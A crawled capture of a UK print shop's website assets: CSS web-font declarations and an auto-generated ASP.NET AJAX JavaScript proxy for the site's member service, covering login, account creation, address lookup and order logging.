    src: url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.eot?#iefix') format('embedded-opentype'), url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.woff') format('woff'), url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.ttf') format('truetype'), url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.svg#SourceSansProBlack') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'SourceSansProBlackItalic';
    src: url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.eot');
    src: url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.eot?#iefix') format('embedded-opentype'), url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.woff') format('woff'), url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.ttf') format('truetype'), url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.svg#SourceSansProBlackItalic') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'SourceSansProExtraLight';
    src: url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.eot');
    src: url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.eot?#iefix') format('embedded-opentype'), url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.woff') format('woff'), url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.ttf') format('truetype'), url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.svg#SourceSansProExtraLight') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'SourceSansProExtraLightItalic';
    src: url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.eot');
    src: url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.eot?#iefix') format('embedded-opentype'), url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.woff') format('woff'), url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.ttf') format('truetype'), url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.svg#SourceSansProExtraLightItalic') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'SourceSansProLight';
    src: url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.eot');
    src: url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.eot?#iefix') format('embedded-opentype'), url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.woff') format('woff'), url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.ttf') format('truetype'), url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.svg#SourceSansProLight') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'SourceSansProLightItalic';
    src: url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.eot');
    src: url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.eot?#iefix') format('embedded-opentype'), url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.woff') format('woff'), url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.ttf') format('truetype'), url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.svg#SourceSansProLightItalic') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'SourceSansProRegular';
    src: url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.eot');
    src: url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.eot?#iefix') format('embedded-opentype'), url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.woff') format('woff'), url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.ttf') format('truetype'), url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.svg#SourceSansProRegular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'SourceSansProItalic';
    src: url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.eot');
    src: url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.eot?#iefix') format('embedded-opentype'), url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.woff') format('woff'), url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.ttf') format('truetype'), url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.svg#SourceSansProItalic') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'SourceSansProSemibold';
    src: url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.eot');
    src: url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.eot?#iefix') format('embedded-opentype'), url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.woff') format('woff'), url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.ttf') format('truetype'), url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.svg#SourceSansProSemibold') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

/* Generated by Font Squirrel (http://www.fontsquirrel.com) on December 26, 2012 */



@font-face {
    font-family: 'arapeyregular';
    src: url('/css/skins/en-US/default/fonts/arapey-regular-webfont.eot');
    src: url('/css/skins/en-US/default/fonts/arapey-regular-webfont.eot?#iefix') format('embedded-opentype'), url('/css/skins/en-US/default/fonts/arapey-regular-webfont.woff') format('woff'), url('/css/skins/en-US/default/fonts/arapey-regular-webfont.ttf') format('truetype'), url('/css/skins/en-US/default/fonts/arapey-regular-webfont.svg#arapeyregular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}




@font-face {
    font-family: 'arapeyitalic';
    src: url('fonts/arapey-italic-webfont.eot');
    src: url('fonts/arapey-italic-webfont.eot?#iefix') format('embedded-opentype'), url('fonts/arapey-italic-webfont.woff') format('woff'), url('fonts/arapey-italic-webfont.ttf') format('truetype'), url('fonts/arapey-italic-webfont.svg#arapeyitalic') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}



--- FILE ---
content_type: application/x-javascript; charset=iso-8859-1
request_url: https://www.123print.co.uk/Member/MemberOperationsService.asmx/js
body_size: 132
content:
Type.registerNamespace('Print123Site.MemberOperations');
Print123Site.MemberOperations.MemberOperationsService=function() {
Print123Site.MemberOperations.MemberOperationsService.initializeBase(this);
this._timeout = 0;
this._userContext = null;
this._succeeded = null;
this._failed = null;
}
Print123Site.MemberOperations.MemberOperationsService.prototype={
_get_path:function() {
 var p = this.get_path();
 if (p) return p;
 else return Print123Site.MemberOperations.MemberOperationsService._staticInstance.get_path();},
IsUserLoggedIn:function(succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'IsUserLoggedIn',false,{},succeededCallback,failedCallback,userContext); },
CheckProvidedLogin:function(customerEmail,customerPassword,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'CheckProvidedLogin',false,{customerEmail:customerEmail,customerPassword:customerPassword},succeededCallback,failedCallback,userContext); },
CreateNewAccount:function(customerEmail,customerPassword,subscribe,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'CreateNewAccount',false,{customerEmail:customerEmail,customerPassword:customerPassword,subscribe:subscribe},succeededCallback,failedCallback,userContext); },
CreateQuickAccount:function(customerEmail,subscribe,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'CreateQuickAccount',false,{customerEmail:customerEmail,subscribe:subscribe},succeededCallback,failedCallback,userContext); },
CreateQuickAccount20:function(shipForename,shipSurname,shipCompany,customerEmail,shipDelivery,shipCountry,shipPost,shipStreet,shipTown,shipCounty,shipTel,billForename,billSurname,billCountry,billPost,billStreet,billTown,billCounty,pwd,subscribe,srcCustomerId,srcOrderId,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'CreateQuickAccount20',false,{shipForename:shipForename,shipSurname:shipSurname,shipCompany:shipCompany,customerEmail:customerEmail,shipDelivery:shipDelivery,shipCountry:shipCountry,shipPost:shipPost,shipStreet:shipStreet,shipTown:shipTown,shipCounty:shipCounty,shipTel:shipTel,billForename:billForename,billSurname:billSurname,billCountry:billCountry,billPost:billPost,billStreet:billStreet,billTown:billTown,billCounty:billCounty,pwd:pwd,subscribe:subscribe,srcCustomerId:srcCustomerId,srcOrderId:srcOrderId},succeededCallback,failedCallback,userContext); },
CaptureEmailUK:function(customerEmail,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'CaptureEmailUK',false,{customerEmail:customerEmail},succeededCallback,failedCallback,userContext); },
CaptureEmail:function(customerEmail,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'CaptureEmail',false,{customerEmail:customerEmail},succeededCallback,failedCallback,userContext); },
LogOut:function(succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'LogOut',false,{},succeededCallback,failedCallback,userContext); },
ValidateAddress:function(addressInfo,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ValidateAddress',false,{addressInfo:addressInfo},succeededCallback,failedCallback,userContext); },
LookupByPostcode:function(postValInput,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'LookupByPostcode',false,{postValInput:postValInput},succeededCallback,failedCallback,userContext); },
LookupByPostId:function(postId,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'LookupByPostId',false,{postId:postId},succeededCallback,failedCallback,userContext); },
BuildTrustpilot:function(cacheKey,gzUrl,isHorizontal,showCount,strLength,showAreaHeight,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'BuildTrustpilot',false,{cacheKey:cacheKey,gzUrl:gzUrl,isHorizontal:isHorizontal,showCount:showCount,strLength:strLength,showAreaHeight:showAreaHeight},succeededCallback,failedCallback,userContext); },
LogForJS:function(orderId,logMessage,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'LogForJS',false,{orderId:orderId,logMessage:logMessage},succeededCallback,failedCallback,userContext); },
GetJsonFromOrder:function(orderId,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetJsonFromOrder',false,{orderId:orderId},succeededCallback,failedCallback,userContext); }}
Print123Site.MemberOperations.MemberOperationsService.registerClass('Print123Site.MemberOperations.MemberOperationsService',Sys.Net.WebServiceProxy);
Print123Site.MemberOperations.MemberOperationsService._staticInstance = new Print123Site.MemberOperations.MemberOperationsService();
Print123Site.MemberOperations.MemberOperationsService.set_path = function(value) { Print123Site.MemberOperations.MemberOperationsService._staticInstance.set_path(value); }
Print123Site.MemberOperations.MemberOperationsService.get_path = function() { return Print123Site.MemberOperations.MemberOperationsService._staticInstance.get_path(); }
Print123Site.MemberOperations.MemberOperationsService.set_timeout = function(value) { Print123Site.MemberOperations.MemberOperationsService._staticInstance.set_timeout(value); }
Print123Site.MemberOperations.MemberOperationsService.get_timeout = function() { return Print123Site.MemberOperations.MemberOperationsService._staticInstance.get_timeout(); }
Print123Site.MemberOperations.MemberOperationsService.set_defaultUserContext = function(value) { Print123Site.MemberOperations.MemberOperationsService._staticInstance.set_defaultUserContext(value); }
Print123Site.MemberOperations.MemberOperationsService.get_defaultUserContext = function() { return Print123Site.MemberOperations.MemberOperationsService._staticInstance.get_defaultUserContext(); }
Print123Site.MemberOperations.MemberOperationsService.set_defaultSucceededCallback = function(value) { Print123Site.MemberOperations.MemberOperationsService._staticInstance.set_defaultSucceededCallback(value); }
Print123Site.MemberOperations.MemberOperationsService.get_defaultSucceededCallback = function() { return Print123Site.MemberOperations.MemberOperationsService._staticInstance.get_defaultSucceededCallback(); }
Print123Site.MemberOperations.MemberOperationsService.set_defaultFailedCallback = function(value) { Print123Site.MemberOperations.MemberOperationsService._staticInstance.set_defaultFailedCallback(value); }
Print123Site.MemberOperations.MemberOperationsService.get_defaultFailedCallback = function() { return Print123Site.MemberOperations.MemberOperationsService._staticInstance.get_defaultFailedCallback(); }
Print123Site.MemberOperations.MemberOperationsService.set_enableJsonp = function(value) { Print123Site.MemberOperations.MemberOperationsService._staticInstance.set_enableJsonp(value); }
Print123Site.MemberOperations.MemberOperationsService.get_enableJsonp = function() { return Print123Site.MemberOperations.MemberOperationsService._staticInstance.get_enableJsonp(); }
Print123Site.MemberOperations.MemberOperationsService.set_jsonpCallbackParameter = function(value) { Print123Site.MemberOperations.MemberOperationsService._staticInstance.set_jsonpCallbackParameter(value); }
Print123Site.MemberOperations.MemberOperationsService.get_jsonpCallbackParameter = function() { return Print123Site.MemberOperations.MemberOperationsService._staticInstance.get_jsonpCallbackParameter(); }
Print123Site.MemberOperations.MemberOperationsService.set_path("/Member/MemberOperationsService.asmx");
Print123Site.MemberOperations.MemberOperationsService.IsUserLoggedIn= function(onSuccess,onFailed,userContext) {Print123Site.MemberOperations.MemberOperationsService._staticInstance.IsUserLoggedIn(onSuccess,onFailed,userContext); }
Print123Site.MemberOperations.MemberOperationsService.CheckProvidedLogin= function(customerEmail,customerPassword,onSuccess,onFailed,userContext) {Print123Site.MemberOperations.MemberOperationsService._staticInstance.CheckProvidedLogin(customerEmail,customerPassword,onSuccess,onFailed,userContext); }
Print123Site.MemberOperations.MemberOperationsService.CreateNewAccount= function(customerEmail,customerPassword,subscribe,onSuccess,onFailed,userContext) {Print123Site.MemberOperations.MemberOperationsService._staticInstance.CreateNewAccount(customerEmail,customerPassword,subscribe,onSuccess,onFailed,userContext); }
Print123Site.MemberOperations.MemberOperationsService.CreateQuickAccount= function(customerEmail,subscribe,onSuccess,onFailed,userContext) {Print123Site.MemberOperations.MemberOperationsService._staticInstance.CreateQuickAccount(customerEmail,subscribe,onSuccess,onFailed,userContext); }
Print123Site.MemberOperations.MemberOperationsService.CreateQuickAccount20= function(shipForename,shipSurname,shipCompany,customerEmail,shipDelivery,shipCountry,shipPost,shipStreet,shipTown,shipCounty,shipTel,billForename,billSurname,billCountry,billPost,billStreet,billTown,billCounty,pwd,subscribe,srcCustomerId,srcOrderId,onSuccess,onFailed,userContext) {Print123Site.MemberOperations.MemberOperationsService._staticInstance.CreateQuickAccount20(shipForename,shipSurname,shipCompany,customerEmail,shipDelivery,shipCountry,shipPost,shipStreet,shipTown,shipCounty,shipTel,billForename,billSurname,billCountry,billPost,billStreet,billTown,billCounty,pwd,subscribe,srcCustomerId,srcOrderId,onSuccess,onFailed,userContext); }
Print123Site.MemberOperations.MemberOperationsService.CaptureEmailUK= function(customerEmail,onSuccess,onFailed,userContext) {Print123Site.MemberOperations.MemberOperationsService._staticInstance.CaptureEmailUK(customerEmail,onSuccess,onFailed,userContext); }
Print123Site.MemberOperations.MemberOperationsService.CaptureEmail= function(customerEmail,onSuccess,onFailed,userContext) {Print123Site.MemberOperations.MemberOperationsService._staticInstance.CaptureEmail(customerEmail,onSuccess,onFailed,userContext); }
Print123Site.MemberOperations.MemberOperationsService.LogOut= function(onSuccess,onFailed,userContext) {Print123Site.MemberOperations.MemberOperationsService._staticInstance.LogOut(onSuccess,onFailed,userContext); }
Print123Site.MemberOperations.MemberOperationsService.ValidateAddress= function(addressInfo,onSuccess,onFailed,userContext) {Print123Site.MemberOperations.MemberOperationsService._staticInstance.ValidateAddress(addressInfo,onSuccess,onFailed,userContext); }
Print123Site.MemberOperations.MemberOperationsService.LookupByPostcode= function(postValInput,onSuccess,onFailed,userContext) {Print123Site.MemberOperations.MemberOperationsService._staticInstance.LookupByPostcode(postValInput,onSuccess,onFailed,userContext); }
Print123Site.MemberOperations.MemberOperationsService.LookupByPostId= function(postId,onSuccess,onFailed,userContext) {Print123Site.MemberOperations.MemberOperationsService._staticInstance.LookupByPostId(postId,onSuccess,onFailed,userContext); }
Print123Site.MemberOperations.MemberOperationsService.BuildTrustpilot= function(cacheKey,gzUrl,isHorizontal,showCount,strLength,showAreaHeight,onSuccess,onFailed,userContext) {Print123Site.MemberOperations.MemberOperationsService._staticInstance.BuildTrustpilot(cacheKey,gzUrl,isHorizontal,showCount,strLength,showAreaHeight,onSuccess,onFailed,userContext); }
Print123Site.MemberOperations.MemberOperationsService.LogForJS= function(orderId,logMessage,onSuccess,onFailed,userContext) {Print123Site.MemberOperations.MemberOperationsService._staticInstance.LogForJS(orderId,logMessage,onSuccess,onFailed,userContext); }
Print123Site.MemberOperations.MemberOperationsService.GetJsonFromOrder= function(orderId,onSuccess,onFailed,userContext) {Print123Site.MemberOperations.MemberOperationsService._staticInstance.GetJsonFromOrder(orderId,onSuccess,onFailed,userContext); }
var gtc = Sys.Net.WebServiceProxy._generateTypedConstructor;
Type.registerNamespace('CodeLibrary.BusinessLayer.Member');
if (typeof(CodeLibrary.BusinessLayer.Member.CustomerInfo) === 'undefined') {
CodeLibrary.BusinessLayer.Member.CustomerInfo=gtc("CodeLibrary.BusinessLayer.Member.CustomerInfo");
CodeLibrary.BusinessLayer.Member.CustomerInfo.registerClass('CodeLibrary.BusinessLayer.Member.CustomerInfo');
}
if (typeof(CodeLibrary.BusinessLayer.Member.AddressInfo) === 'undefined') {
CodeLibrary.BusinessLayer.Member.AddressInfo=gtc("CodeLibrary.BusinessLayer.Member.AddressInfo");
CodeLibrary.BusinessLayer.Member.AddressInfo.registerClass('CodeLibrary.BusinessLayer.Member.AddressInfo');
}
